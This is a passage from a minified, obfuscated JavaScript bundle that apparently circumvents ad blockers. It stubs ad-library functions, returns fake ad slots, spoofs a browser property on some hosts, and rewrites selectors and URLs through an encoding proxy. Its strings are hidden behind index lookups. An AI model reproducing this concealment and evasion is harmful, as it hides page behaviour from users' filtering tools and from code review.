0===J?eB(1850):J[eB(1538)]()}catch(t){return console[eB(4050)](t),t[eB(1538)]()}}function n(t){const e=eP;[e(3486),e(2252),e(2316),e(2362),e(2303),e(1219),e(3017),e(2338),e(1920),e(2257),e(4057)][e(3143)]((t=>location[e(2581)][e(2208)](t)))&&Object[e(2815)](t,e(2379),{get:function(){return 8}})}const v=(t,e,n)=>{const r=eP;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3524)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(2441)][t]=e,i),clearTargeting:()=>(o[r(2441)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(2441)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1307)](o[r(2441)]),getTargetingMap:()=>o[r(2441)],setForceSafeFrame:t=>i};return i};function t(t){const e=eP;window[e(759)]=window[e(759)]||{},window[e(759)][e(3974)]=window[e(759)][e(3974)]||[];const n=function(){const n=e,r=window[n(759)][n(2327)];window[n(759)][n(2327)]=function(e,o){const i=n;if(o===window[i(759)][i(1633)][i(4009)][i(2741)]||t[i(3143)]((t=>e[i(1e3)]()[i(2561)](t[i(1e3)]()))))return P.A[i(2823)](i(1787),e),v(e,i(3524),i(2657));for(var s=arguments[i(3985)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(551)](this,e,o,...a)}};try{window[e(759)][e(3974)][e(1849)](n)}catch(t){P.A[e(4050)](e(2228)+t),window[e(759)][e(3974)][e(469)](n),window[e(759)][e(3974)][e(469)]((()=>{const t=e,n=window[t(759)][t(984)]()[t(3958)]()[t(2722)]((e=>e[t(3866)]()))[t(2722)]((e=>e[t(1100)]()[t(1e3)]()[t(2561)](t(2657))));n[t(3985)]>0&&(P.A[t(2823)](t(4001)+n[t(3363)]((e=>e[t(1100)]()))[t(693)](", ")),window[t(759)][t(2528)](n))}))}}function b(t){const e=eP;if(0===t[e(3985)])return;window[e(759)]=window[e(759)]||{},window[e(759)][e(3974)]=window[e(759)][e(3974)]||[];const n=function(){const n=e,r=window[n(759)][n(1746)];window[n(759)][n(1746)]=function(e,o,i){const s=n,a=t[s(2722)]((t=>e[s(2561)](t)));if(a[s(3985)]>0)return P.A[s(2823)](s(602),e,s(4096),a[s(693)](", "),"]"),v(e,o,i);for(var c=arguments[s(3985)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(551)](this,e,o,i,...l)}};try{window[e(759)][e(3974)][e(1849)](n)}catch(r){P.A[e(4050)](e(2228)+r),window[e(759)][e(3974)][e(469)](n),window[e(759)][e(3974)][e(469)]((()=>{const n=e,r=window[n(759)][n(984)]()[n(3958)]()[n(2722)]((e=>t[n(3143)]((t=>e[n(1100)]()[n(2561)](t)))));r[n(3985)]>0&&(P.A[n(2823)](n(3715)+r[n(3363)]((t=>t[n(1100)]()))[n(693)](", ")),window[n(759)][n(2528)](r))}))}}function T(){const t=eP;(arguments[t(3985)]>0&&void 0!==arguments[0]?arguments[0]:[t(1342)])[t(2088)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2297)]=window[e][n(2297)]||[],window[e][n(2297)][n(469)]((function(){const t=n,r=function(t){const n=a2W;try{t&&n(992)==typeof t[n(3950)]&&(P.A[n(2823)](n(959)[n(1340)](e),t[n(3950)]),setTimeout((()=>t[n(3950)]([])),0)),P.A[n(2823)](n(1366)[n(1340)](e),t)}catch(t){P.A[n(4050)](n(3442)[n(1340)](e),t)}return Promise[n(4087)]({bids:[],timedOut:[],auctionId:null})};r[t(3814)]=function(n){const r=t;return r(992)!=typeof n||P.A[r(2823)](""[r(1340)](e,r(1813))[r(1340)](n)),n},window[e][t(2538)]=r,window[e][t(1836)]=function(){const n=t;P.A[n(2823)](n(2953)[n(1340)](e,n(1230)))},window[e][t(849)]=function(){const n=t;P.A[n(2823)](n(2953)[n(1340)](e,n(505)))},window[e][t(2681)]=function(){const n=t;return P.A[n(2823)](n(2953)[n(1340)](e,n(445))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(2924);function s(){const t=r,e=o.A[t(2173)](i);return e?t(3367)===e:void 0}function a(t){const e=r;o.A[e(1739)](i,t[e(1538)]())}},7401:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(395)](t){const e=r;if(!t[e(1436)])return 0;let n;for(n=0;n<t[e(1436)][e(869)][e(3985)]&&t[e(1436)][e(869)][n]!==t;n++);return n}static[r(1177)](){const t=r;let e=arguments[t(3985)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3827)]!==e[t(3940)]}catch(t){return!0}}static[r(2403)](){const t=r;if(void 0!==l[t(3514)])return l[t(3514)];if(!l[t(1177)]())return l[t(3514)]=!1,!1;if(window[t(1763)][t(1424)][t(4091)](t(1019))||(0,i.EW)(window[t(1763)][t(1424)]))return l[t(3514)]=!0,!0;try{if((window[t(1763)][t(1424)][t(2561)]("#")?window[t(1763)][t(1424)][t(2100)](0,window[t(1763)][t(1424)][t(926)]("#")):window[t(1763)][t(1424)])===(window[t(2692)][t(1763)][t(1424)][t(2561)]("#")?window[t(2692)][t(1763)][t(1424)][t(2100)](0,window[t(2692)][t(1763)][t(1424)][t(926)]("#")):window[t(2692)][t(1763)][t(1424)]))return l[t(3514)]=!0,!0}catch(t){}return l[t(3514)]=!1,!1}static[r(457)](){const t=r;if(!this[t(1177)]())return!1;try{return window[t(2692)][t(1763)][t(1424)],!1}catch(t){return!0}}static[r(2413)](t){const e=r,n=e(1401);let o=t[n];return o||(o=a.A[e(3195)](),t[n]=o),o}static[r(1565)](t){const e=r,n=document[e(4006)](e(1127)),o=s.A[e(2173)]()[e(532)][e(2173)][e(551)](t);for(let t=0;t<o[e(3985)];t++){const r=o[t];s.A[e(2173)]()[e(2604)][e(551)](n,r[e(3093)],r[e(1998)])}return s.A[e(2173)]()[e(2196)][e(1739)][e(551)](n,s.A[e(2173)]()[e(2196)][e(2173)][e(551)](t)),n}static[r(2895)](t,e){const n=r;e[n(2461)]?s.A[n(2173)]()[n(2690)][n(551)](e[n(3906)],t,e[n(2461)]):s.A[n(2173)]()[n(2462)][n(551)](e[n(3906)],t)}static async[r(3859)](t,e){const n=r;if(s.A[n(2173)]()[n(3512)][n(551)](t,n(3523))&&!s.A[n(2173)]()[n(3512)][n(551)](t,n(2117))){const r=(0,c.c)((e=>{const r=n;s.A[r(2173)]()[r(3010)][r(551)](t,r(1415),(()=>{e()})),s.A[r(2173)]()[r(3010)][r(551)](t,r(4050),(()=>{e()}))}));return e[n(1436)][n(3184)](t,e),r}return e[n(1436)][n(3184)](t,e),(0,c.c)((t=>t()))}static async[r(3281)](t,e){const n=r;if(s.A[n(2173)]()[n(3512)][n(551)](e,n(3523))&&!s.A[n(2173)]()[n(3512)][n(551)](e,n(2117))){const r=(0,c.c)((t=>{const r=n;s.A[r(2173)]()[r(3010)][r(551)](e,r(1415),(()=>{t()})),s.A[r(2173)]()[r(3010)][r(551)](e,r(4050),(()=>{t()}))}));return s.A[n(2173)]()[n(2462)][n(551)](t,e),r}return s.A[n(2173)]()[n(2462)][n(551)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(3514),void 0)},1221:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(3383)](t){this[r(3220)]=t}static[r(2173)](t){const e=r;let n=!(arguments[e(3985)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3985)]>2&&void 0!==arguments[2]?arguments[2]:e(3083);try{return n&&(t=a(t)),window[o][e(2373)](t)}catch(t){return""}}static[r(1739)](t,e){const n=r;let o=!(arguments[n(3985)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3985)]>3&&void 0!==arguments[3]?arguments[3]:n(3083);try{if(o&&(t=a(t)),!this[n(3220)])return window[s][n(1880)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2W;try{var s,a;await function(){const t=a2W;let e=arguments[t(3985)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(3883)](),s=()=>{const t=o;t(992)!=typeof window[t(879)]?Date[t(3883)]()-i>e?r(new Error(t(1754))):setTimeout(s,50):n(window[t(879)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(663)!==t[o(865)]&&o(3164)!==t[o(865)]||e&&!t[o(3142)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(879)])||void 0===i||i[r(551)](s,r(1049),2,(()=>{}),t[r(2233)])}catch{}n(t)}};null===(s=(a=window)[o(879)])||void 0===s||s[o(551)](a,o(2354),2,u),setTimeout((()=>{c||r(new Error(o(2872)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2W;var n,r;return!!(null!==(n=null===(r=t[e(2470)])||void 0===r?void 0:r[e(1733)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(3574));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(3985)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(3883)](),s=()=>{const t=o;t(992)!=typeof window[t(894)]?Date[t(3883)]()-i>e?r(new Error(t(772))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(894)])||void 0===r||r[e(551)](o,e(2354),((t,r)=>{const o=e;r&&t&&(o(829)===t[o(1096)]||o(1400)===t[o(1096)])&&n(t)})),null===(i=(s=window)[e(894)])||void 0===i||i[e(551)](s,e(1987),((t,r)=>{r&&t&&n({eventName:e(2631),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(487)](t)}return{result:await Promise[r(4087)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(1880)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3453)]((t=>{}))}catch(t){}}static[r(749)](t){const e=r;let n=!(arguments[e(3985)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3985)]>2&&void 0!==arguments[2]?arguments[2]:e(3083);try{return n&&(t=a(t)),window[o][e(2017)](t)}catch(t){}}}(0,o.A)(s,r(3220),!1);const a=t=>""[r(1340)](window[r(1763)][r(2664)],r(3468))[r(1340)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2W;window[t(2354)](t(542),i)}function a(){const t=a2W;window[t(1049)](t(542),i)}},2997:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(2630)](HTMLIFrameElement[r(1076)],r(1926)),XMLHttpRequest_open:()=>a(window,r(3496),r(2116)),Window_decodeURIComponent:()=>a(window,r(802),r(3573)),Window_fetch:()=>a(window,r(802),r(1911)),Element_setAttribute:()=>a(window,r(1975),r(1785)),EventTarget_addEventListener:()=>a(window,r(2661),r(2354))},i=r(4040)+window[r(2836)](window[r(1763)][r(1424)]),s={get(){return this[r(3730)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(1896)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1557)===e[o(1e3)]()?t[n]:o(624)===e?null===(i=t[o(624)])||void 0===i?void 0:i[n]:o(1626)===e?null===(s=t[o(1626)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1076)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2W,n=(e,n)=>{t(e,n)};return n[e(1538)]=()=>e(3452),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2W;this[n(2673)]=t,this[n(3768)]=e}}class s{static[r(484)](t,e){const n=r;let s=arguments[n(3985)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2405)]=t=>{const e=a;4===n[e(2892)]&&r(new i(n[e(2673)],n[e(411)]))},n[a(2116)](t,e),n[a(4077)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2W;if(null===s){s=document[e(4006)](e(2878)),s[e(582)][e(1714)](e(1343),"0"),s[e(582)][e(1714)](e(859),"0"),s[e(582)][e(1714)](e(1257),e(3456)),s[e(582)][e(1714)](e(3094),e(1194)),o.A[e(2173)]()[e(2604)][e(551)](s,e(831),e(3169));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1346)]+e(1070),endpoint:r.A[e(1346)]});o.A[e(2173)]()[e(2604)][e(551)](s,e(3215),e(1447)[e(1340)](n,e(2936)));const c=t=>{const n=e;n(2799)===t[n(2784)][n(2651)]&&(a=!0,window[n(1049)](n(1438),c))};window[e(2354)](e(1438),c),document[e(608)][e(3920)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2W,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(2173)]()[i(3742)][i(2173)][i(551)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(429)][i(3432)]=t=>{n(t[i(2784)])},l[i(2225)]({type:i(3853),src:e},"*",[u[i(2069)]])}))},8110:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(3007),r(1291),r(1898),r(1820),r(3553),r(3839),r(1865),r(614),r(2493),r(1637),r(3286),r(463),r(672),r(1786),r(1172),r(1668),r(2568),r(1023),r(793),r(2178),r(1966),r(451),r(661),r(2345),r(2193),r(747),r(3155),r(2010),r(664),r(1810),r(1652),r(2275),r(3501),r(1950),r(1593),r(2007),r(2821),r(1726),r(809),r(2590),r(748),r(3750),r(4025),r(3701),r(3944),r(2525),r(2521),r(509),r(2663),r(2177),r(1432),r(592),r(1172),r(828),r(1505),r(3205),r(1215),r(2226),r(2159),r(1912),r(3539),r(3717),r(3299),r(3002),r(1892),r(722),r(3372),r(2271),r(1535),r(2579),r(1055),r(2560),r(3217),r(1054),r(3430),r(2452),r(3522),r(4068),r(3653),r(3394),r(3750),r(1222),r(906),r(1299),r(948),r(2820),r(3831),r(1059),r(2435),r(4002),r(3012),r(888),r(579),r(2340),r(2132),r(3666),r(3387),r(2816),r(892),r(2611),r(574),r(4010),r(981),r(1186),r(2186),r(3331),r(3324),r(3661),r(2256),r(2545),r(3815),r(1780),r(661),r(1590),r(1680),r(2634),r(2489),r(2033),r(1976),r(397),r(3455),r(1923),r(1546),r(3034),r(755),r(3587),r(2526),r(3607),r(1543),r(393),r(3385),r(911),r(1756),r(556),r(2188),r(3931),r(2081),r(950),r(2402),r(1196),r(3865),r(1566),r(2201),r(3092),r(2805),r(1305),r(3123),r(3552),r(2011),r(1033),r(742),r(540),r(3462),r(1520),r(1830),r(3583),r(3349),r(939),r(440),r(3870),r(1663),r(1030),r(3054),r(690),r(596),r(1957),r(1074),r(840),r(2629),r(3238),r(1670),r(2721),r(3371),r(480),r(741),r(3526),r(2985),r(2037),r(2347),r(1458),r(2401),r(3303),r(4073),r(3781),r(884),r(808),r(3089),r(2304),r(3491),r(1358),r(2735),r(2384),r(1244),r(1500),r(2325),r(1878),r(4044),r(3622),r(2902),r(908),r(3781),r(514),r(3095),r(2043),r(823),r(738),r(975),r(423),r(3294),r(941),r(2114),r(3756),r(435),r(2118),r(744),r(919),r(1648),r(552),r(1103),r(4066),r(1947),r(3336),r(1386),r(2743),r(1567),r(3982),r(1440),r(3029),r(1674),r(1087),r(2156),r(3941),r(705),r(3805),r(1499),r(1223),r(3020),r(1833),r(594),r(964),r(2855),r(905),r(846),r(2212),r(1287),r(1514),r(3310),r(621),r(1608),r(862),r(2284),r(1259),r(2162),r(857),r(1235),r(562),r(3191),r(1154),r(2227),r(1812),r(1695),r(2616),r(3915),r(1720),r(3832),r(4041),r(2008),r(4005),r(3543),r(1380),r(2896),r(3909),r(2404),r(3436),r(1855),r(3692),r(1198),r(2282)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(1959),r(707),r(1848),r(2175),r(1515),r(3788),"Ad",r(2285),r(3891),r(2515),r(653),r(1207),r(1429),r(3136),r(3792),r(2501),r(1454),r(2817),r(1479),r(3643),r(3082),r(1152),r(2655),r(513),r(1333),r(3085),r(1359),r(956),r(2265),r(1777),r(1694),r(2641),r(3031),r(2044),r(2744),r(443),r(3810),r(3362),r(1580),r(2424),r(546),r(564),r(2331),r(3867),r(2980),r(3647),r(994),r(1467),r(3937),r(2131),r(1990),r(1122),r(2420),r(523),r(1456),r(2928),r(1353),r(1265)],c=["ad",r(1243),"Ad",r(665)],l=[r(1931),r(2676),r(2254)],u=[],d=[{key:r(2142),value:[r(3966)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(1289)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(1527)])&&void 0!==h?h:[]][e(2722)]((t=>e(1455)!==t)),k=[...s,...null!=t&&t[e(3997)]?[new RegExp(t[e(3997)][e(693)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(1561)])&&void 0!==f?f:[]],W=[...null!==(m=null==t?void 0:t[e(3884)])&&void 0!==m?m:[]],z={id:[{type:e(3736),value:e(3315)},{type:e(3736),value:e(3690)},{type:e(3736),value:e(650)},{type:e(3736),value:e(2687)},...null!==(p=null==t||null===(g=t[e(1288)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(1723),value:e(762)},...null!==(w=null==t||null===(b=t[e(1288)])||void 0===b?void 0:b[e(1318)])&&void 0!==w?w:[]]},M=[...l,...null!==(y=null==t?void 0:t[e(1547)])&&void 0!==y?y:[]],E=t=>t[e(863)](/[.*+?^${}()|[\]\\]/g,e(3980)),S=new RegExp([...x[e(3363)](E),...v[e(3363)]((t=>"\\b"[e(1340)](E(t),"\\b"))),...M[e(3363)](E),...A[e(3363)](E),...k[e(3363)]((t=>t[e(2004)]))][e(693)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(693)]("|")),cssTargetRegex:S,domains:A,urlRegexes:k,selectorsToForceProtect:W,attributes:M,attributeValueKeys:d,tagName:_,exclusionRules:z}}function f(t,e){const n=r;return!(!t[n(1260)][n(2561)](e)&&!t[n(1470)][n(2564)](e)||t[n(1288)].id[n(3143)]((t=>n(1723)===t[n(2651)]?t[n(1998)]===e:n(3736)===t[n(2651)]?e[n(2561)](t[n(1998)]):void t[n(2651)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(3676)][n(3143)]((t=>i[n(2581)][n(2208)](t)))&&!t[n(1617)][n(3143)]((t=>t[n(2564)](i[n(1424)])))||t[n(1288)][n(1318)][n(3143)]((t=>n(1723)===t[n(2651)]?t[n(1998)]===i[n(1424)]:n(3736)===t[n(2651)]?i[n(1424)][n(2561)](t[n(1998)]):void 0)))}function p(t,e){const n=r;return e[n(4091)](n(2768))&&t[n(1547)][n(2561)](e)}function g(t,e,n){const o=r;return!!n&&t[o(1533)][o(3143)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(2561)](n)}))}function w(t,e){const n=r;return!!(e[n(688)]("id")&&f(t,e.id)||e[n(688)](n(3888))&&f(t,e[n(3195)])||e[n(688)](n(3523))&&m(t,e[n(1564)](n(3523)))||e[n(688)](n(1424))&&m(t,e[n(1564)](n(1424))))}function b(t,e){const n=r;return t[n(1561)][n(3143)]((t=>t[n(1e3)]()===e[n(1e3)]()))}function y(t,e){const n=r;return t[n(2773)][n(2564)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2W;let n=arguments[e(3985)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(555)]("")[e(3363)]((t=>n[e(1498)][e(2561)](t)?String[e(2839)](n[e(2898)])+i(n[e(1498)],n[e(1418)],t):n[e(3934)][e(2561)](t)?String[e(2839)](n[e(2388)])+i(n[e(3934)],n[e(3659)],t):i(n[e(3030)],n[e(2731)],t)))[e(693)]("")},decode:t=>{const e=a2W,n=(0,r.i7)(t[e(2100)](0,4));if(!n)throw new Error(e(1170)+t);const o=t[e(2100)](4);let i=0;return o[e(555)]("")[e(3363)]((t=>{const r=e;if(0==i&&t===String[r(2839)](n[r(2898)]))return i=1,"";if(0==i&&t===String[r(2839)](n[r(2388)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(1418)][r(2561)](t)?s(n[r(1498)],n[r(1418)],t):s(n[r(3030)],n[r(2731)],t)+t;if(2==e)return n[r(3659)][r(2561)](t)?s(n[r(3934)],n[r(3659)],t):s(n[r(3030)],n[r(2731)],t)+t;throw new Error(r(728)+e)}return s(n[r(3030)],n[r(2731)],t)}))[e(693)]("")}};function i(t,e,n){const r=a2W;if(1!==n[r(3985)])throw new Error(r(4090));return t[r(2561)](n)?e[t[r(926)](n)]:n}function s(t,e,n){const r=a2W;if(1!==n[r(3985)])throw new Error(r(4090));return e[r(2561)](n)?t[e[r(926)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2W;return t?d[e(3439)]((e=>e.id===t)):o.A[e(2823)]?l[0]:i.A[e(516)](l)}const a=()=>l[l[r(3985)]-1];function c(t){const e=r,n=[e(3610),e(1766),e(1025),e(758),e(3287),e(1474),e(3235),e(421),e(4072)],o={};for(let r=0;r<n[e(3985)];r++){const i=t[r];o[atob(n[r])]=e(3561)==typeof i?atob(i):i}return o}const l=[[r(3702),r(2774),r(3800),117,r(2510),r(3684),57,r(3069),r(3243)],[r(1584),r(1052),r(1801),117,r(1237),r(2580),115,r(2363),r(1282)],[r(2261),r(2859),r(1606),97,r(2280),r(3365),114,r(1145),r(1297)],[r(2553),r(1387),r(2467),106,r(1660),r(1856),53,r(2843),r(585)]][r(3363)]((t=>c(t))),u=[[r(2670),r(2224),r(3347),119,r(643),r(780),102,r(2726),r(1113)],[r(2139),r(2759),r(471),57,r(2217),r(3509),101,r(2368),r(3321)],[r(1851),r(2154),r(2625),102,r(595),r(2899),56,r(4093),r(699)],[r(3408),r(1885),r(843),97,r(3671),r(1721),115,r(3019),r(900)],[r(1150),r(3421),r(2850),121,r(1839),r(3577),110,r(3758),r(2825)],[r(3889),r(1120),r(3145),118,r(2216),r(1270),115,r(1032),r(937)],[r(3673),r(2827),r(3935),112,r(1576),r(2713),114,r(3158),r(2079)],[r(3954),r(1465),r(1092),107,r(2459),r(498),104,r(3927),r(4065)],[r(4024),r(907),r(1464),115,r(1238),r(3124),104,r(611),r(3793)],[r(922),r(4030),r(3465),97,r(2174),r(1708),101,r(1658),r(3141)],[r(2717),r(1321),r(1208),106,r(3693),r(1416),107,r(3694),r(3257)],[r(3882),r(4011),r(2680),102,r(3817),r(3278),57,r(1334),r(2073)],[r(855),r(558),r(2092),103,r(2163),r(2006),97,r(3735),r(2249)],[r(3611),r(1176),r(2296),56,r(2529),r(2383),49,r(407),r(475)],[r(1871),r(2771),r(3400),111,r(472),r(3973),104,r(557),r(4081)],[r(3497),r(1060),r(2520),107,r(1179),r(1753),50,r(1061),r(2593)]][r(3363)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(1221),o=n(6411),i=(n(9141),n(6391));function s(t){const e=a2W,n=o.A[e(3796)](t),r=i.A[e(3195)](),s=n[e(863)](e(2887),'"'[e(1340)](r,'"')),a=JSON[e(3697)](s);return a[e(1487)]=a[r],delete a[r],a}function a(t){const e=a2W;return!!(window[e(1763)][e(1818)]+window[e(1763)][e(1081)])[e(2561)](e(3725))||e(3367)===r.A[e(2173)](e(3599),!1)||e(4037)!==r.A[e(2173)](e(3599),!1)&&Math[e(1271)]()<t}function c(t){const e=a2W;try{if(!window[e(1279)]||!(e(1310)in window[e(1279)]))return!1;const n=window[e(1279)][e(1310)];return!(!n[e(2283)]||!n[e(1256)])&&n[e(2283)]/n[e(1256)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(2561)](r(1343))||t[r(2561)](r(859))?t=(t=(t=(t=t[r(863)](/(^width\s*:)/g,r(1967)))[r(863)](/([^-]width\s*:)/g,r(1967)))[r(863)](/(^height\s*:)/g,r(1967)))[r(863)](/([^-]height\s*:)/g,r(1967)):t,i=t=>t[r(2561)](r(1343))||t[r(2561)](r(859))?t=(t=(t=(t=t[r(863)](/(^width\s*:)   /g,"$1"))[r(863)](/([^-]width\s*:)   /g,"$1"))[r(863)](/(^height\s*:)   /g,"$1"))[r(863)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2W;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1346)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(1542),context:e(2933),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(2397),context:r(2933)}),h=r(1850)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(2173)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1542),context:e(3424),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(1739)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1346)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(1542),context:e(2355),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(2208)](";")&&!h[e(2208)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(2397),context:e(2355)});return t[e(2208)](";")&&!n[e(2208)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1346)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(1998),direction:e(1542),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(2397),context:r(1998)});function v(t,e,n){const o=r,i=s.z1[o(3985)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(2100)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(2100)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(1542)===t[e(3871)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1346)],isPageLevel:l}=t;u=n=>t[e(3234)]&&!t[e(3234)](n)?n:(0,s.md)(n[e(555)]("\\")[e(693)](""),o),d=function(s){const a=e;let u=arguments[a(3985)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(2191)];return s[a(4091)]("{{")&&s[a(2208)]("}}")?s:s[a(4091)](".")&&!s[a(4091)]("./")&&!s[a(4091)](a(2274))||s[a(4091)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(3234)],attributeFilter:t[a(1062)]}):t[a(1588)]&&!t[a(1588)](s)?s:(l&&u===i.MN[a(2027)]&&(u=i.MN[a(2496)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(1424)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(1062)]&&!t[e(1062)](n)?n:e(2768)[e(1340)]((0,s.md)(n[e(2100)](5),o)[e(1e3)]()),f=n=>t[e(1068)]&&t[e(1068)](n)?e(2337)+(0,s.md)(n[e(1e3)](),o):n}else 